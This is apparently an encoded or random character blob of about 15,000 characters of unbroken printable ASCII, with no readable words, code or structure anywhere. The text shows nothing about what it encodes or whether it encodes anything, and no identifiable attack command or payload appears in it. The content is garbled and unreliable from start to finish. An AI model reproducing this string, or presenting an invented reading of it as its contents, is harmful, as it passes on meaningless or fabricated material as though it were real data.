yC(s-VyTW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SW@NEIo~wq]yCuuI4ER~BAuyCI};EW};wA];BEDyEWoW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SW@NEIo~wqEyCuuI4ER~BAuyCI};EW};wA];BEDyEWoW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CyR-|pDy|(0tVyT-CBFy4y0-T0o-^-}tVW@NwWR;wq6-4-}-iWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJhy4pRUwEoyT04-C~StV-TNwrF;|IRUx0n-CIo-CrTN4fh-4W6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DwQx~RWLzwupDp|zq4WLz9whDStixRr(zt]6DVBUyTOB-29CTuwppi2hx~+S7YBNr9&Jz&tq4uCNXEDLKd9^4~RKF4JpfFN2%ir(LXpW-e~O06|zL0ppTq|kAxCiJ0KU-:E:RzLVLBdrz_E5p9x6hs1Wpxf]@7eX2pR--zUFTYyh]CwpO:{V1upBIh|~]oBz]i@2k2&oD^t+0yiC}p4UO@IR0+xi+nLh+r~WDWD2QCy@(D+4@dYw&55^)NJ0D+;xEhFh:@U0V-^J+nQ;XV+I)hRss1QNXYpxV~%x@/)qp4RoRN:F]VYNVFAkA;pIs0YQVpAkAV^{W_%]z^y1(@}A//NeOA{}7t-00f/7JsJfYJNy}|+LwnKq72X:Y;9751{/7Xi-i777Yzhf}0AI@&ss45/A)9epRw_L{oKoS4O-wO-Rp9~hhR@K;k99]O0EE-S|FI~~R_f@+]W+)AoESO:JfiEiCtuq+NNNF}o00D{QICB|Y~oE;iIIhU]A9fkN~V7w;~r}Yi||EU+}AUYd7&AqAQNrfU-&+U]~DuO5(VV9~e-(BW_(OsrrhiKBrrtw|IB0~(BBkDhVr{Q9+)-ExyLnhhSS0q@^VVJk&9dOd6JqF^6^Nk@^^dJ5(A)Vo:_FJ^CFnS@Tk@K)Y:))RyW]RDURJEzsz2]u|w]9{/QW~BYBBs/pBf0Ytp99dRt}VOBq7Ro+(]@nU@s9)wC|&(YArwzyz_Ln|sAs41J&)7L]NrY@]%Rn5]ss41d{IyLF/e~~@@ww_1C)|5{OtFe]~~;dkoK((~uwoC0}^XXXIJN+]x+/zK-o5{LY^ii6T4;dewuNidLWo{nQYpD|SIAAd~~~h:+U]+zN6^qRhJe]UVX:/5dAU-C(0qVV^k_nUdU(-BD~wFLnp&tt&sQ~BAppR&kDJnQ5X92-o]VhFqq:h2zzz;VEizr0OIDCA2|6RdFNz|tFuA))zFU^2&V:2AFKIT24Ux)@+%V9fDpOKWQzhs{LAOA5]zRT6:LYuR-dRVo020B9q7]/R_951Q^~dRospU1)-kDUCYF77^ffTu/REU)q&eBTLwFFIxdY}VX@%@|r|fA;t(_h;f66;kwE1:tW|@Lo%XKK1uwR;/LEXq1OOS(6||DDxT^fr/xx)Y0{erN1/6D|Cn]|]iI~0Jy(&7L+;^BShL1d)s9&O0LpD|)&D^Vqq:dt]UUzdFyJ^fOxC9E]XtOSF(F]yD+^ku2ne^EkW5n/9;p/Wfr6e/%SoFS/F(0/4ANdE^5|rz4}:pkE^WI5L9NuEnrzrU_5Az;_6w-Np6@LI}x)wyokQ2IhJF~QB(k5pOI5eopp)2+TqUoyo:_C+zf;rIp&q@+qD|%QCYL]zpnp&X)ne%0E:RUt-FT/N2zL(C|z{EU|OqA_f4h9NIF5r45(QX4]C{YFE&|DY_tE5tIe_w]_^2E1ORO|zy/dE(1@KEO~iyh@;np+xepud{^DLy~|hh@e+/pnE7;EQz~C^WRCu}qifAtJyYpr565)rBLsFeiA{i9y5Vy:|IhByI|@W(&X7w]t/y)wut0J+C]Nr-T:r~dUe59X/{hLkqIpTBL91B0I:p^d)USiKhTO1iq})z&V1Fpy]B4rDEB{DI4z;-pCk2ywsoD^(UynCy9D|s%uEp:tATA5riE:DR0S@n7O-(NK~Er(f1D)%YL05rxA1C%/kJ-6JNAE{&w2TJ]0iJN/uV}D;e/D{Kf~n/qDB;XYtpnu]Vh6fnKq%26rx%kJ^NfwuJC;L:OROJdq]nLt+kz/pA9s(^R~ix~E-}Ofy({KC]97w4Y9o9BETE+h~s(-unitudQI0JezhT12JiSy5S5VdA1A/qYrkIIqSq@xBTV}zBfexy&_^Thx+@{RI5SWI/rB;EyQiLy-2CVyn%NodFxkrNSiuxxABKk5rI(OxDNd+2+9txV|}ep/DIpzf/{BJd5-AOD{15&X^UFuLQpn^OrV{4xx^rII%VJL:tTuR-@AqU}i0QSXYqN7Lihu_|SWYX;Y(yfY5UzI;DAod60;V)q0n9/u]SAXAzo+O1y6A)iOhUs@N2F/D4]L%hzAo-^z6QK2kofOTeCNyRo0YWdFTEU1ffkor6DSyT~fTJ~p_QkVqzdo9]oey:_i69k0_Vnf+rApQnNJDYAJnhsSfpEKq7B;{q+hSQ{-B9UVLos6zd@WR]I7U/{B2wA%69uyW7UzJ/KnxYDxOEEpx+5xNw:Apw%|K0;f5rL-}2rJSspuU%6WrE2CNY{4FzX76@^-t&r|uE&ED}e6fF697_9iyhzVJkFk4pwBrey{JwkN(KLs@1-Vf-@(5B%+:0ehYRW)Q9VL1yNdC%}DQJ4h7;(/u6zU&VoVskT1LJRIN@w+CJ(Nu4sT@^STEzi6RkN}rnp_7FW1JotBO%WAeQkXT_Ji)]5X;t}Eifux^IkTek{eh_JJXkndAI0fq10i^(QCii:QQU)AtzrTiDJWDn(0pI4Q%Bq7qB]w])RQriFx5h2Jpi5Vu%w-rV|QfiE;9VEz14pA:(AqpO(Oe{p_yX7xyu/+NpDt9eN-A2kpux//2&V-Sq6EkYF@w;W|XI-@fh^/TE;C-0Es-R-z@AqoNSn]hT;y-XU49tVhOs0@%dDpLee{O;]ur}6BwX1NQ7d{k/J%+BNYARd(SLpspyfnDsnpdrf%O@h{Jt&Ny5W_Ofxdzt0IW;&D(RD7E^EWVI^0Ysy1EdeJ]qp90V+9YAyUoUJ}@]%}E^Y^|(RnT0q0E2/oCe}ELSR_u^dXAh~Q]6yT:V4W]Ay)XEyW-Ip6&)(~V-0TsIzN:sAr9%dDxyo+Aht9~Si:]5AuBI}ruV(Kp&2^:}Je|Afdo0)J4LQ}BstNI^x9&U7r/XLUT715oEfp1-t-unX71X)xI]sx)uwuF9w6^N)_9({%u@TYkXz5yJ+w%7IODUO:t96_{}U)s{V2YW;s]7YsBNT21eTsKo{wL;i)2s50yC/}:EEVN7F;xuOTp9X1(x9;}RK|yepE2BQkL5~{N:wiyRCCXh]z9n^nOWE~~QhL0pyQC_iAXYSwfeCf5L5yUSVR7qQF:qNus@QC:AoSf9Rx6K0Fw@UY@Qt-ik7/}qI}Jdq):dL^/4nJYfEhd9&1D2Dw4u&}}upro%dKBnXQfy&|yw{e4s/5+U:&nf/]%-)y@u}_;U}-KYr-Sf@xQh@DwU@:~ULU+f@]p6uh]rw7y-BESr9N{usCXVutIUU~^~F~JIAY9NU6Wfo6Ufosx-XUhE9feu_~oUw;S~IeNUC/LUCN4hnqKfw-)]Uh)fCh0f;^%ysoX~Xn+~CQtreskuUARd]5NfqD{AIECA~L0f1F5Y]LEy6W4W1Xtf(Xzf^z_+(k~fi06A2t^]fYBI{TdfiWA(SY^UT0V(Bpx-QpqUO}%(R0|EAIrIV~;AQo_yqhzpTSnU+dn+7yKyt~Br2/7Q]ker&6Byp-rNk-WTRfrYV6d7^f7:s6U1-6Ao9fq{2pxipxxIDr&|pId|Wpz4Of|9pfz{Ww)xopteo65-ofL9@puIowo^}e&]Dr4eWIJ9rIC7DNs/pf0dENQzx9YETu-h9upOsrI52pCqku%~E|F)Wp%%^-1iq)n2qV|(Bh7QV|F-op/kThwAI|_;ohE^-)}h@CO72pqk@w}7V)dX&Ufyo&z(wt}@^hA4oC/^x&uh~Et52YRV&U2yByyis(I:w7N:AW{X&euWU]wu]S-~ShTf9&C^}BR049&T-]d%Ae|~9(%9s+V+xu%&9A9eurXpAAiXI6]wp7SCD&op~7}Rq6Ve/yr+hFUN6AV5o}o:7d9A;Uo:Yz9UYJDhWYIWupuLf+ruE6UiqTWr%-WO%o9A|VUB%{WJr:-xsKW:D^ER0{uT5IpfSV-4NFSysEk0XqC(xph~o(9CIxWsBVkN0BreR-O0}~^eqRke&_+({UEeJ^WKB+o;SQ@osA+(}SW}Q_&h{_&h@KV/T0^}VRO+Oyr}Rr]T~;I0}yWAUVrKYVUS;~BdYVI{rVUO9p&XnyJrAO&FC%E-)]&R2kut]}RtkJo)WA@(Jf|DC]0p)dwk]+9}N0iIdY|0JQhI_h}1~B|t(JT5pU4+5IU-ofopXE4eK~ABo0DKCF]&DNo^zB-^hQqBQ:IhC/%x|+wxYu}dYwx6BxO6B~+^YI{^YrOxiTD~NJ(6YBzSWB/StX%rwXRxA%W^7ABSxe2xAA6^pVz^ru{Or0EuNtU~NB/xtUe^t{f+-_exttY~sYW;h~{ENLsrB7}x&J+z-NXI9n/~Ln&hos;UF}n6&zqJ;6d^6zy:E^YV-~Y6-;Yd66JYEX~VCA4dNdEreQ}kEt|pNqdqD22^Sr@(K5_YU0Vxd|6O1&X6]EfYd]]Yk9FA^0YB~R]Y)99Y)95f{tBATE4;~hA~||JEuf0pQ|1k~khyrUurw]Fru+drx;UrEdCrrrQrr:LWA6S-T{eAOi|B^^@WEK_N4qp-t2K~J/5Vf67/u:9462B^&fkWq2SWp2:Bo2_pn2JCz6_fU2/7U6XUJ6hfVVy6Eqe5nxKUK:6wr2X^JxzFKqd1K21wz2/_n2/DnOepUrDWDrfrk)i9|IhoOO)/-VutdVw+^pS)uwBNh]9Tku4WoO(56f{7-V96U-o:sq/ir^wSKpQ2:^xodOTSz5OL&O{qh5|&VpCUVCo69OCndwCVDtOf9JNN-wJ0UwYAIw/AIwJd+(NND50sKJzV+^hkh^q+:EVd^&uLqhLw9W6{6^QWA&IRn7wJiUQLAhT&&e94^^QKh]W]ke&EDxwErr2z:rqhpJshKL66)LpsI7BJky_L@6+x^]Cq9IV;DeXt/Er)Xp@^z6J@;TJ0s;IzzLrdzO+;B:p6AzJK^;rU+knVdkJ&5kd5LKU%Yd::zyrp}{E9N~rWVLt&K_d:/rrWV(z:zOzJ7kKLpBtdO;JA2KDN5%1V2TJ%LEr;RB+YRyr;Rrk01]zRJ@dXNfpy6:WRsSDk4orEf_^f%JT4kip1W:tCiYpe6d:yo_:sSxt2L:2rn:2CidzoFVzKzhD)IV9:LpKn]@JqOSrnAEr(F;z/nVp/~Er@LdK/KVE)s:pBrV1_2i)x5;dV%J1rupK&wQ1rkDKAs~kf@u:U]S^7YQ|4hJ~~snK-hKDu4V:fs^5tBV1sAxR06I}|XuA{^z)NqL6qq/TBk29~JC]hAA{V4VQB2eCFpSr:YiX_%1z^0n-^Bon^0B;^7BW_:Jp6}]:rWV@Lu{-^}Tdi}/7_/u2T@U@Xr/pLx-NXr)h_@x-4r]hwu)LXr5yrzwfDWAXE975_s4XUL]V:LFUzypoiy0|JFTW6y4ddF^k_C2YXxT5kx6@Yn(KS((Uqo~]OwJSWk2Y_n2}_Ctx6&V-6XUkuKqKVK:{_KVhrNsFxK%qJk/(5EFCX]u7FDF}_Ix)F(9fV1u7;D}kV)dKh{Er^9W2(|E^SR46_T(}:T0@_Q)X4k}F_9IxABSS~+N@YWU0WWfEE]6hh0n5_OrSU/QQ;fi+Y|I^Fzir_}QX%JFW:LT]X)Te15XR-px~Sorfr0ro~pDe%1rn:LTVw)T7/1TI0{DdEyTqFtru)rxJEprRwdD~/(VkSJ)|tBz/yRxs{25i+{_x^yCwfD56%yuJD1Dn25^+K)_i1ODsznpLpLRyFyzCodO6^:(zIxCd;+5/BrJeDD5@ir5KK1RN1D4fQ(wD;sJeC:wAI{R)6)_1O1(VtWRI0)ECeTUh9)Sy~5XN4]U@oKw1{DL^DyR/1LR^JDwEKIrTJIrCTDr1{prk~pu6VrJ@5riNR|yFQ9S_yw2ih+k6(Ir^5x+^oxessRrn:V2AXqyT;D+KVEf+k:FEx10O5yT+r(:qLtFeUUD+t/ey2QVn(6~^WktrS@4(S%)IE/X)B1yN~wwf~k/fNW2f~r&f~w|IuR(k0f&WDYst7INLtYfu/TW-4Nhp796yz1/rYo{WDKeN);ey4r9+7u&x5||+2|1y4i|x:RIr)0%FU2y{sWeW}L|(|s6:QdBrQOyEdY_Q7}yreYwy1pwt_LR15^7yK}^{n5hyA2QJ5N})L2{it|q~tx:o-fN1EKSIEiIr)4WtW)ItW^%{%^C)+:LrIDorStOrr;-rESLzL&+6d04~ULpdf;Wy7(D@hU0q1(:4+_0|WCBkqoL~7T(}B0:~hX0uhwpw{2CfWEN5~w6KJr%DLCOtQC6K5K:Qs{:{u)/D_@ik2|SLw+:xh6RLIzSJwYKCsYo@0z;@rzK)0w1xs7o1sB{0sB%+s7~tsB~N0uN(wA9FCuXn6V5RRw~QkhDRp9D1CA_s4x62FUd{swCNwV4L4w0~C&0]6_]91w(u}xknny@04NUruxWAIe(C0w+_KCxC7-}qDe7d0]VOrksOWkiY46ye1NRUwCsqry6N@Xt51-C;@SCq@IX&(1S{s]kNf^)/)]F52U9XwUV5wexSwd)&4dJ:0ki-r]t7rr]YrrXKx5Fqs)L}s)UtoV+ox2;AueiFi(@RLr_uu%fR4(+TrEWsrkBdrt7|r4BnAJT;@O&^&i+Isf7|z0p11i}ysf}X%F2@y)T70)s:wyKwANs%yQr0LUf4Nrr_2frU5Yrd)IrUzpKUs_s_TFKU{_s/IFsnK;KJ4YrY/fKJT%rKDYK4LIr@SU})&YVx@0o]sF|)WTx1dLK{1^fo5t_x2{O&B)OO6+499F_(}(oVsFo(n(F{SEo2WQoFN_o6U_1f(YxoeFo(%y5Qy;o}OI4_hxoQ_yo_y%w/;Io%RYwE@L5}9{4B]_^OKQtKRUn+kf;R79Lxr}W@okXw|xE5)+wU{f@h0D@6&trAU_nAspuE|Ir6&pxK)DxDQBnhU/{VB%n6irJD0pRTDteL4Ud+iE]q-|]%5wehIre4~|uxuQyT2pnT;rx2|/2hCoE%h6rN0VEN}hYQsVe)-CEt-Q9Q;e|Ne/TQ;d&NeR2foRL+ISJpB4Eryforu~t/V5s_qis%^79XV)XXAA4/V)s_^5X_S1rr@N0r6RB;LwwLXu5L+/oE01Rr%}EpSz|:RJ_)6z_}Ci:LN@kDF@;IV~WrkQey0-4pp%9N7I/_4|9pFRtYs&&_t|2SDL9_Kes%sqIx:A){s67_e75rAUApy_&LndL;on4pw]Drx^4%eKT:I1e_//V;/@7_%o0{o5{JJ^x]}dx5D}{_~OOrV6|)WWB;Bt/{U:0rVf(rO:LrE;-r:nN_--s/T0474;eDEVpz()pkp/RURk]|oi{;UD/Tn7D)}4oFL%Yh]0fz+Je)r2Qy(-I5rk+2s4N//4Inw47Ut4Qe/4Ce14Qe{t~/%/ir{I]6~+LqwIorn+9~WKW]6ChOr-r5II@_9r-pYtw2hSRWC~oOkt9~}01Wr~UW(w+BLKiwqT~TyK7@|Y69ewUS@U7T+]DFe|nRI{y_tI6{N|n{T(7s:iD{eBnR{KCkz~WBy2wJoyVeQW:u]5ROR-B{A%+B_AwN^X&L]%}fzV)w@@))&ypwFw5FTK&{2Bo{X&5hUXs_-+9STXxC0FQfOitL)r()ULwtWAz});(5qOsO5noQ4U{@7IOBVe+qsdQk2BOI_LUC@dQVX-LILO-B}1QXQ:@5dA1;)f;/f_(;xBxe7N@DN&t|oK)]xu+I^9rfkq|KfYs)J0NBS;FV6DD-E]EptyXxu7sC4nxY7tJ}7e25}KQ;(A)AwXWtOwkANSn+(h-(OB/Dz-WOrr+xwIIrW|JW;;]Td-DWD|xukxui5SOIrVx6pOIhoOOzxx6C;IkktENBOBoLI~R~hxR~9EkkEWx0--WB-dU1i~~ONT}]E~9IBdxxEf+B]WJU9W:kkIYiu:RrzIeF+WOo@d7wtz+nFLSSO:I)ti+~rd:Ykke{ryE0DRf/W+wKxD6Oi;dVJIzJzSRwT|zdUSpzOk~FxDi:^^^^zzwC|I^Oky:(oif]xTsE5/}xK+n2+BxoSd7&IYi_%dTT%o]k_t02SOz@dYd7dh~}yF;O@hy(ppSDdT-:zRtweNBJN}AqJ5F7V4rXRnC||UY2}NF}Q/tYK@sk)5w~R_%EEC_YVdY%oKdz;ACOeL6WrCEA{(%xVEEQTw1}FX}oXXV/A;Lzwu((}q+Jy5wyErp|9I+V%wKx4pw{w%UuuDsDWe|+ur&r+op(EkWIRhwudpS;YVVTCIU(y;:BChCunWt9kyE0Noy(BVt-uR6uSQ55]9SSX;(dxExEWWWiEF{;C+~p+rSJr-n^Eq@o}Tsphzz92I_Y(Jf7Undzzte_xr9-:+hBDTo|i|+nK:{ESxY_6o/D9;O@ox0TY^U_2Jw}4O:WE;x&5zz:_qO]+55S;/E_uIiQ2YAWunt+@2n6|qo5|^|i%}KKQizi0^up-d^KY(7YzORRXr;2&yh@TLLBddTdAhD+F&r@epALo1QQT4}2Cq)]7&7;0AVNq@WQU--4spJo)S{6^h_iVpSQ-K@K/COWF;(prkV}yBWYIE(F{CQsCSR|VeErL@Dxr|NCxooOL5T]LEr%DRyxI|Up6uwnCOxN]eeD2K%0/7rIfyy;rr@rQpDI-7eE]C]:WOoSWN6op-~W:9Yk;E6n}WxkN-BIEQn6WR6rRkW)_~TIpiJxxqCxuxO^uxe;W4ELiuw]:WIIDWo7{w242r]4D-oIhQASWiOJxE~7NUuACoDh7zrh:yk+NyLr-}2JpNwnkIIx|6-y;(@xIrN46|2/rpp~XIITfN^-A|2rWANz6qE-Jz}]sI0JUk4k;z(:])4YhV:Lu}S];xKdr-z/BO_I6^y-~4|;k6D-Q0}kyDJJ+yNSupwI+WpDun2ED0/z6U4&};SWNE|YhEU0C~^EK~FpSV)(ihtk)NwpLWT]}0O9N+iDorSnCBUx(n_BS}9WEIonE&{OT&XedSBqRL-rU{t+rQKi9pYAYoI2JyS-SNU;Wth:xqtu}D2hRO(p)sTqYr0_YX7X0t]DyC44WyNO+@@zQhk_zIhT)VXRt/5I]Ck~NxrAVSI+Eq0rt6]EhuxEt;xU-|UI%(-yO-W6i]zkI9z0khu(IkS|+@Orz%:yr%/(SyEXd|244OU09QTB%wWFipt^|k;ruzBu(iw~O0LBq;f6z|9q)h)96OrF)rnNEhR6EriKE|9CwzFdB0R-ffB(F7+yBV_2sRtqSB-TeONp%d^U]iUi4CspC&015]+|u07rRSkzx]feuwCJ}:wrN--I0IpkxeBnAky)4h~{OESJu)nVJ2E]^K}U~kSAnFnx;&R-O;it+@^7~S+C{nt)U@0:}DUdXF]W9zon0iq~UOni{TSISo0NWIn(SEu:hshYYQhK%WNIrpL5(W{^|e/}}&%kL^xq+z+0w2u(IL&@7/DT{E/BFuf9xIkIIIp6k(DBWB_EB~W;-h/Jshxf2(UphL@TWA6Yk)xB4pRDIxOsz:BTu6I+^e@^2(pdDS2hU(xE]&@rETuWxw-F|2Ip_Kr&QdA1XdA(u@FBXIdCx6+q-5S01yhWfUOk@9iu9|9o-iSnIkRi(T;+e&^9zw5p6:B&^1TQ}D;LBJR:r~eeBX|{A-y{z~pr]q9NTx7BupX&k::UtRp|Bpoo0o{zy({Tp(::rKAI+BI{iVdnA^kFNA]zf-5]{]Ci+4JiFf4i-kJ}C5+FXzr~X2%y-1}2ke;%Sz{%hAYBzVw/]YDxyt/eV&he/ohIk_OWpkXy_D6KwexnphXiXr-Ufs+I{h-OSrf2@uk(TDDrSBIYUyWWx&AnrqQL1C6_6(5s4SrQrRuR|dQX@t^i{DDTxyWrIR)EEY_L6Id4SSL|yS_h@4NA9kI^rEseWV~6:iRurSIfR0UFOxJJrEJDYxs9&%dxEhB-S]N-+I7LULuC0qDrdDK%OzXe5As&}}5uVDrA57kFYoX2VXf}@u1p+1_DYp-B@0UFo(i:02|^yX2%nERwNqWtsOCY{LU5k^L1CqB-~WBFKKC(%dU&kKu6KCphA(~p(4DrY;-iy+}Ls_-^Rz(kRBf%ISUo}6hrON9kn:hdB:-OwtOhJAwB4/yixC-OI2eyUhnUAL~J(56;NkuU5ELi(XY&EYUR4C^QToRi%%TiiB(LC7-Fn12X(xt17TT5wyRr_TC]py2;_AUe)YqU^~2qYTpd/S_7W6wkkWN^7Xuwu/}RBy{](T2@LQ^2I]Uo_U5ssfV)IEYL9199IxrBTOI:4N&ofiENLYQkrNrRip)7%{WF0iNok&UCFRt~}:|nXx0n0;NIV&%1z~CEinkC9Ouq6hD)LFkrIAzrkLN}woD_XK{WY/fY+R&ItEzTwRS+7{oTs7d@usADkq6EA;Sup^We1DO_KQ@FVIO:-dKE^%e7]dY5@VB2zoNo:rd0FyYR:wyu5o)_h%yE/&//s_u|yrk_5@r7x+&/R}o@sshiL:AzkKzCiWdLWySWUBInTe7yhx%1zOd^-y2p@]hn%5J];N5{pd^Rsp%;y)&1/Ks7Q%Q}y{/hV9X{BJ|2EL+z{pwXuYS5{pX~7-r;/up;KRr]1Kz0yOLR(o;(:KrJs1hdwwp]Xx9q:xJ&(hw%Cne}yIpT/Wur(Drr~op&;+96Y)9_RJ_7pIruRtp2LU2/{-Ee|h]@&iy/zrExNIhW~UkWfnt)rt_REIp5E|rFFKFuuW_0X|5iNS_1Jwk)^|_0Kt_D1pNWVIO9C6^)D46-@o5Le)r-7Ip_xwuLzwXy;wewWLI4y{I4~yDRtON|dSXe{-@rSoS-roLI^F0U:fzueB^o-)orY7TWJU:Wt&yT^L6IyK{rO__pFT@T^Ypp-kWnD9V1f4{D]sz1o@;C1SL{~tn+~zh+T26::JTOUOiuRXyz5W%)7L@41Fk465yChJEwQ&/+4VYtEVKRA(S-sdB|%eY4%N04h(UtQN:J}wDWt1(4QpyWQ7yWi1dh(tNEwLI-u7BOi-;ok-_RozU+f&VLrN;rEE6u1z65+yyWA&o:FfO6DEyWxx-We:Y-E^W0wT;wJf{Jo&6unrzr;S(owF;I{iDt])Tr{&fy]6rhr+yur{O4:uo)yWV-NOzOzkV-E6priXi1~Ex1LhExrhNwFxkr9/]SuxFA;1p(x0+AIWusuxB@xW6nrES2I2CuphC(xWEk:h7h5wx6xw;ewxfiLk9Ox{~Wx{u06E2;4+EFC+uQh+274+O~4zuTCwO0RwTAXwADxuw;y9:U^x^)r+~:wwy)k+iwrQJ7hweW6w;xp)CXz+}5_@:2kW++OQtU66_OkB+xEsu;_pu@eEw2zDi/DQntFtnr;uxLet:tzkoFNEN5zswDLRr5rk)orCt@I]TyrCrCh]V|6d&hxo::zy)kC]A1RyV6k/{O_NV-DN(-r/&I~N0~RN%pNNNYpEtkpu7opuE]p9Y_ry]&6/EC6enR^wXTOWWtrr1skry)pxTu+uwxrE/4kW_|9D9p~pu6f4rrTI~p_WyJd1p6LtRRf-h9i{Rs6L2hND]DiWIrx(p;pJ;:z|I;;RruR5p70pJprD2oryT9oUTr~hJ^f:uTppFWY~h0;1J5rt_TYpiNL6uxyIpw9-iw9-Ix&0T]w46+E0TUE(6-BDT-oDF~yik:tRhdVSX9^Ip]B5Xh6IhUQyhzw0Bzry0dr(B~WQThWf0U{LBdWLr&0oI}^-uOnxkQrwuB-ruAxpIK4yT:4BxV2tpx5pI@&wx^J)h@_1p)uphu5DWB)-Ot2h]EA0i1hSR;EC9kCDrAUphYz50540T1_y:5KB9u/D0:CTpB/JN{CnywDx;rtDhXQ0iW(UVyT2@6eF;nOwKWAY;rw_{R~JLE4y1Ne|-t]dhWs;Cr}%pw{}YtQwA)QEJ~U])AI(VQ~|^Wf)U]I(pDw;:r+/6WB;{r(I;rA/DWts;otTpWe9-pUsTUnL&u(Err|7XyU&WO|0iw;&;4OEYzBuniL@Wun@T-IE&EK&%o+(y:Dz)Ww0SE)z_L0|OW|:yAA|DWu]-r-9o+1O9uf7Dt]EWx)Q@W{&/W/Tz~xu2t5Ty+phEwi]}ux9hz@W4y/QwWkz7w|/tyzyqrIV_t~n9-hK&d(O+y^~9y^&KIrVKNYyTWpAEhO|6CB4fEOT:wfOrWE~)-xpf]pi&-r9VWuESNC/O+~-6Rs~Cws~E@&~us6]uQx9uT6]dyxwf7w~:1Tuk:}z9yAz;I9EeQiOyD]E}LywYXxzVz6u9o:wI;S)i:kUsBys2p:%_RT%oLNiEkr]XB~dy)0C:kJd7oNdB42|;DzRdL69d6rru:x97ip9DfTCd2Cy;5A|;nAyTFrCe0s)hJe]~;tyI-VNk2x/~|AN0ATxktxx0&ixz:6x^_kyI}uBe46]9ACNY7ryX9B/JU_ryVXVf7SxsARrXLOYut6xu6pLz{yr{qw;(KELK24A]/Ckou~Vd{~(qnyLOtXN{O6nK7Dx{XuN{5p5x4~uJi_e~yrR/whe/Xxe4QW&7V9e)sse/swN;SSp}/TJ+X4y4Rnpp|B-DXo0ppphth)-I];W&2qfIJyyVtT1x;4N_n9W^~kz:uATO&1iiI{FpInrpR:-u0JSh~+-refFrWT]&RVr&ofQ&/fAr7YfVe7fs/TfVe/QsoLQ0AY-uneNpzDSt4JSV~4NiFNw5/iiV|4pI@S)TRXWNJ2{rs:I65Q+T0ILW0-ye65}piJqrrB1VC]A@:YA::d}ep+O@:^KO%wthpOwL|sxeO9th_hwrDdI2zSz@1Eq@1zF:L:Lu5BFoLR0_tY]C&O-4Be}pD5WrA(-|~1DhToI|AYWu&:okRKOp2:W-X&4hs:Wu&/-py]Qp]yrhSKpAe{;WW94SNA@:(x-knn&yprywE9tAI~s%I+JU+(kByoCDDw20dBkUretA(7h@UK|E{]7Yr9^4yn]ztN2tI{X-DND/zXOB-{kDw]+0NUL+idOV{QXR|e0yx0hYWWF(z@kzIWNI]Yzx|LV{E9^QB//erky]WNn9fwJ5f1JeB2FwAh7/^VtTuSOBiCRtip]6Np9BWrU6WNnSk]V-Wrz^]{A^k)n2V){JV){)IrAYWu5XF{]D]/%wV7QsA//R-ipRWi/VD({LWS)RAE))YYVs~J5W}zJy~N5L1d_eWFkV+:hSrOFxrFxL-Lu({F9CWEJfIRkutr-L]+e&kEI{QWQ@OE&s6e/]pdukunyEI_RdLu|1Sy(Y66kT5^%RT~)V%6]S_-%TnEkWCU6qC-NVSR6@yh9x;xr^dUJQK_r4Jp9^41B^BKxDQpus]L9tzCJt:69zXw69dpx-yxxNW-rter99Opu7np9yYKyk]x/^i-YQJw;&;zYpppu{^p4eVd&4/0xIXpnN)_YINKrKS99DCWEUXuN_yKEy66eE/pxeVU9q@Lrqkyk~f6q10iruqhSoyiYNB;LW9_uV{rRELwfswV7QERes/}fo9@Ik{4uAtUed05&/kiuWVuYW/uer|puEOhY04)F&;Uq-rU^-(o114@}1(W_2)R-6-Vk^&I:doxkr1u^-+C^/R)O)VL;)_EY1^_Yn^{%12w^&/Q}&}^phR}iVIi^iJVNUn:W^JNNtKYnUK%+r0)oknsq15~puzLpRN^)pIz5]zkF:ApI)4JOukho@hU_-~B^pu@IKe6;KeJ%o74Yr~xWw9AC|W0VLYD1^^:Wh2iWrnw_o|2Fh&E-u}Fo(wFA~UA_K)~qV1wi4EwF]I+pArRp}+2%(roI&u%OA+X^ru/OwyeDuDi-KVFo||zO^&&Dw+s^pr:Wr|tDuR/rt2{ouA@phD;DKUq%C1;kdD_p|heErwdW~s(J5th_KT_DrwhrR}{-hw]-;d&|;&_L2_)(26|XLq}dUEw^z1h^hS&oesCJd/{wyr~oAW~0~u(C;D{DOkSu{;|RTA@r1N)+5_Ru_ECntr+xd0C-rh]dKrESYkAw+{tIfq12hAf)q5Fn+BSVokB9QYVf^UWJydkYY(^%:}wdN_of0xrk_xNVSrBAdWEVz9A||/A|&/AiQ@}5e2&6F_)C1^Uds}{Aot4EOIy)CY()5f]onJy:W]+uf;w06ON-dW_(q-^)2-]k0uy%oiEy5p]wr-XBT1Uk^zzD%+z(-Wi]h^/KX^%+spEtO;hDw/fX5@%+F_C/1^kLQVExto-@}IWQrF_N5Fy9ADu)YrA)zWVu@Q;AJXu&uNISX2uunIR7rekd2^SA:e]nWWyzOkq&OW7/BnCJEXx9@_BrAK6xQzeJ|LwB]1/R9f6rVo6]EUQJ-]69VWC6~Wpuxzpx9sx]h;{x_/o/1kEwy+F(x%Crzs;YruDKTzzq}:AC~F1;okIk%6xE&7zYItKT&;AALoKL1N9Cu^CA(B^YQspe^;YrkLuf;-;K/qhe)0@^Q1DKeJY9%Kk^6;]L+ECYnu@w~u7FE4puW1xriE7F_q/Fpzs0}{-U]uzht94+-]FwyC4^)D1_x^6|-pxueIVuuAu}RsQ{T9/{AO7}o]K]Vt/^A@6E9K+~K^U29N&w:oqpx~)Ex)K@Ik^Ekdpu5d6uXR]XJ%S+:fE+YJCQ5oRp5{I|e7^hJkCX/}xsX2E9r7nkfsy&7_zXhh0D/^:Dduq^|uE|;]2Wu{6Bhdsfh@hp/5xAu|_}uIAIp]7rf}FrKIS9Y](BYzQd;